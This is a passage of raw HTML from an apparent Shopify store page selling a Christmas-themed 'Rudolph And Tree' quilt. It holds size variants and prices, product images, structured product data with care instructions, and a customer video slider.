59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647297257,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647330025,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647362793,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--20201955229929__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--20201955229929__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/rudolph-and-tree-wn2907029cl" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20201955229929__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20201955229929__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&width=550 550w,//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&width=1445"
    alt="Rudolph And Tree WN2907029CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35807588745449"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=1445"
    alt="Rudolph And Tree WN2907029CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35807637111017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=1445"
    alt="Rudolph And Tree WN2907029CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35807637045481"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&width=1445"
    alt="Rudolph And Tree WN2907029CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35807637078249"
  ></div>
  </div>
</product-modal>


  

<script src="//cozzyhomes.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431752225632" defer="defer"></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/media-gallery.js?v=28918296513876755241752225630" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20201955229929__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20201955229929__main"]') ||
        document.querySelector('variant-selects[data-section="template--20201955229929__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20201955229929__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20201955229929__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rudolph And Tree WN2907029CL Quilt",
      "url": "https:\/\/cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl",
      "image": [
          "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773\u0026width=1920"
        ],
      "description": "PRODUCT DETAILS\nUNIQUE DESIGN\nThe patchwork quilted throw blanket has many different elements, reversible design, both sides can be used.\nLASTING COLOR\nThe beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless.\nGREAT STITCH PROCESS\nNeat stitches enhance strong connections at seams and better strength with the integrated outlook.\nPREMIUM MATERIAL\nMade of high-grade polyester and cotton, our quilt is soft, lightweight and warm enough to use year-round.\nEASY CARE \u0026amp;FADE RESISTANT\nOur quilt is faded and pilling resistant. They will come out of the dryer looking fresh every time.\nALL-SEASON USE\nThis blanket is perfectly weighted to keep you warm in the winter and cool in the summer.\n\n\n\nCARE INSTRUCTIONS:\n- Machine Wash: To ensure years of softness and to prevent abrasion, always wash this blanket in cold water on a gentle cycle separately.\n- Dry Clean: Recommended to air dry to keep the blanket in immaculate condition for long.\n- Tumble Dry: Tumble dry fleece blankets on gentle cycle with low heat.\n- Do Not Bleach: Avoid using iron, bleach or fabic softeners, as the chemicals will reduce the softness of the blanket over time.\n",
      "sku": "BL-T",
      "brand": {
        "@type": "Brand",
        "name": "Truong Anh Dao"
      },
      "offers": [{
            "@type" : "Offer","sku": "BL-T","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl?variant=47604647231721"
          },
{
            "@type" : "Offer","sku": "BL-W","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl?variant=47604647264489"
          },
{
            "@type" : "Offer","sku": "BL-Q","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl?variant=47604647297257"
          },
{
            "@type" : "Offer","sku": "BL-K","availability" : "http://schema.org/InStock",
            "price" : 109.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl?variant=47604647330025"
          },
{
            "@type" : "Offer","sku": "BL-SK","availability" : "http://schema.org/InStock",
            "price" : 119.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl?variant=47604647362793"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20201955229929__image_slider_agEmpX" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_slider_agEmpX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_slider_agEmpX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_slider_agEmpX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--20201955229929__image_slider_agEmpX-padding color-scheme-template--20201955229929__image_slider_agEmpX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Customers love our quilts!
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='2'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/e23298a1825f44bda1da92cbf4bdbddb.thumbnail.0000000000.jpg?v=1754562049"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.HD-1080p-3.3Mbps-54466212.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/fb899264692a47c9863855ec46f8d79e.thumbnail.0000000000.jpg?v=1754562057"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.HD-1080p-7.2Mbps-54466213.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/7cf044ce5b764eb294c0325e9592960d.thumbnail.0000000000.jpg?v=1754562053"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.HD-1080p-4.8Mbps-54466214.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/cd085ca7a1084e819963afa5fb554adc.thumbnail.0000000000.jpg?v=1754562054"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.HD-1080p-7.2Mbps-54466215.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20201955229929__image_with_text_KxwMhK" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KxwMhK-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KxwMhK-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
